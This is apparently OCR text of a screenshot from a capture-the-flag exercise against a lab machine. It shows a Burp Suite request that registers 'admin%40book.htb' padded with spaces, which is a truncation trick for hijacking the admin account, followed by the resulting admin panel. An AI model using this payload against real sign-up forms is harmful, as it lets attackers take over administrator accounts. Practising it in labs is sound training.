 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.129.27.112 HTTP/1
Request
Pretty Raw Hex \n
6 Origin: http://10.129.27.112
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer:
http://10.129.27.112/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=
ujjt0018urp7e3g094hmg7b942
14 Connection: close
15
16 name=badmin&email=
admin%40book.htb+++++++1&password=asd
Search 0 highlights
Response
Pretty Raw Hex \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
Ready
Event log (2) All issues Memory: 117.2MB
Admin Panel × +
Not secure 10.129.27.112/admin/home.php#
Library | Admin Panel
If you have a Garden and a Library, you have everything you needed.
Home Users Messages Feedback Collections Signed in as admin Logout
Administrators can review the book list and can moderate the users.